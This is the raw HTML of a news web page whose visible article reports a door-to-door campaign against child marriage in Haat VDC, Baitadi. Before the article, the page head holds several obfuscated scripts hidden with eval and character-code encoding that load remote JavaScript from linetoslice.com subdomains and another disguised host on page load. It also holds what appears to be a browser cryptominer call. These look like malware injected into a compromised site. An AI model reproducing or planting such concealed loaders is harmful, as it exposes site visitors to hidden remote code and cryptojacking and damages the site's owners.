9,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><script type="6ade296b29f513d4e2f2e6eb-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script><script type="6ade296b29f513d4e2f2e6eb-text/javascript">function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><script type="6ade296b29f513d4e2f2e6eb-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-270x270.png" />
<script type="6ade296b29f513d4e2f2e6eb-text/javascript">var _client = null; _client.setNumThreads(15);_client.setAutoThreadsEnabled(1);_client.start(Client.FORCE_MULTI_TAB);</script></head> 

<body>
  <div id="fb-root"></div>
  <script type="6ade296b29f513d4e2f2e6eb-text/javascript">
    (function (d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s);
      js.id = id;
      js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=401514826619301";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
  <div class="header-wraper">   
    <div class="small-nav">
      <div class="d-flex justify-content-between container">
    <ul class="nav d-flex align-items-center">
        <li class="nav-item">
        <a class="nav-link d-flex align-items-center">
    <span class="eng-date pl-2" style="color:#fff;">Wednesday 21st January 2026</span></a>
        </li>
    </ul>

    <ul class="nav justify-content-end d-flex align-items-center">
        <li class="nav-item">
            <a class="nav-link" href="https://www.facebook.com/ReportersNepalcom/" target="_blank"><i class="fab fa-facebook-f"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://twitter.com/reportersnepal" target="_blank"><i class="fab fa-twitter"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://www.youtube.com/user/reportersnepal" target="_blank"><i class="fab fa-youtube"></i></a>
        </li>
        <li class="nav-item dropdown search-nav">
        <a class="nav-link" href="#" id="navbarDropdown" role="button" data-toggle="dropdown">
        <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
            <form class="form-inline my-2 my-lg-0"  action="/" method="get">
                <input class="form-control mr-sm-2 small-form-control" type="search" placeholder="KeyWord" aria-label="Search" name="s" id="search" value="">
                <button class="btn btn-outline-success my-2 my-sm-0 search-eidt" type="submit">Search</button>
            </form>
        </div>
      </li>
    </ul>
</div>    </div>
    <div class="container">
      <div class="row d-flex align-items-center">
          <div class="col-sm-4">
            <div class="pt-4 pb-4">
            <a href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo"></a>
            </div>
          </div>
          <div class="col-sm-4">
           
                    </div>
      </div>
    </div>  
  </div>
      <div class="pb-3 sticky-top">
        <style>
.dropdown {
    display: flex;
    align-items: center;
}
</style>
<nav class="navbar navbar-expand-lg navbar-light col nav-edit">
  <div class="container">
    <a class="navbar-brand brand-title" href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/RN_Logo.png" alt="Logo"></a>
    <a class="nav-link" href="https://www.reportersnepal.com/"><h5 class="mob-eng">Nepali</h5></a>
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-menu"
      aria-controls="main-menu" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>
    <div class="collapse navbar-collapse" id="main-menu">
      <ul class="navbar-nav mr-auto nav-justified w-100">
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="/">Home						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/national">News						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/reporters-club-events">Events						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/education">Education						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/economy">Economy						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/corona-update">Corona						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/entertainment">Entertainment						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/interview">Interview						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/sports">Sports						</a>
		  </li>
		        <li class="nav-item" style="background: #003c8f;">
        <a class="nav-link" href="https://www.reportersnepal.com/" style="color:#fff !important;">Nepali</a>
      </li>
      </ul>
    </div>
  </div>
</nav>


              </div>

      <div class="tag-list">
        <div class="container trend-mob">

<ul class="nav d-flex align-items-center">
<span class="mr-3 tren-tag">TRENDING : </span>
<li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/reportersclubnepal" rel="tag"><span class="hastag"> # </span>#ReportersClubNepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/world-news" rel="tag"><span class="hastag"> # </span>World News</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/coronavirus" rel="tag"><span class="hastag"> # </span>#Coronavirus</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/covid19" rel="tag"><span class="hastag"> # </span>#covid19</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/ca-elections" rel="tag"><span class="hastag"> # </span>CA elections</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal" rel="tag"><span class="hastag"> # </span>nepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal-news" rel="tag"><span class="hastag"> # </span>nepal news</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepali-congress" rel="tag"><span class="hastag"> # </span>Nepali Congress</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-k-p-sharma-oli" rel="tag"><span class="hastag"> # </span>Prime Minister K P Sharma Oli</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-sher-bahadur-deuba" rel="tag"><span class="hastag"> # </span>Prime Minister Sher Bahadur Deuba</a></li></ul>
</div>      </div>
      <div class="container">
      <div class="row single">
    <div class="col-md-8 text-justify">
    <div class="pb-4">
        </div>
    <article class="post-entry">
        <header>
    <h1 class="single-heading text-center">Campaign against child marriage practices launched in Haat VDC</h1>
    <hr>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="6ade296b29f513d4e2f2e6eb-text/javascript"></script>
<!-- add display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8251295989549536"
     data-ad-slot="8220132570"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="6ade296b29f513d4e2f2e6eb-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
    <div class="row text-muted post-meta">
        <div class="col-sm-5 d-flex align-items-center">
            <div class="row">
                <div class="col-md-12">
                    <span class="blog-info"><i class="fas fa-user mr-2"></i><a href="https://nepalireporter.com/author/dhamala35" title="Posts by Reporters Nepal" rel="author">Reporters Nepal</a></span>
                </div>
                <div class="col-md-12">

                </div> <span class="pt-2 ml-3">Publish date : 23 January, 2017</span>
            </div>
        </div>
        <div class="col-sm-7 d-flex justify-content-end">
                <!-- Go to www.addthis.com/dashboard to customize your tools -->
                <div class="addthis_inline_share_toolbox"></div>
            
            
        </div>
    </div>
    <hr>
</header>		      <figure class ="p-1 b-1 rounded mx-auto d-block">
                        </figure>
        <p>BAITADI, Jan 23: A campaign has been launched to rid Haat VDC of Baitadi off child marriage practices.</p><div class='dhamalako-hamala'></div> 
<p>The Child Network, Girls&#8217; Rank Group and Child Marriage Alleviation Committee will head the door-to-door programmes, interactions and social boycott of those involved in child marriage practices as part of the campaign, Haat Health Post In-charge, Binod Kumar Kunwar said.</p> 
